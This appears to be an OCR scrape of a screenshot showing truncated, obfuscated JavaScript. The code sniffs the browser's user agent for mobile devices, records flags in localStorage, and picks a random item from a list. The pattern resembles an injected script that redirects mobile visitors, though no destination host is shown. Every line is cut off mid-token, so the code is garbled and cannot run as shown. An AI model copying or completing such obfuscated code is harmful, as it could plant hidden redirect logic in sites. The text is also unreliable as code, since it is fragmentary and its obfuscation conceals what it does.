
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd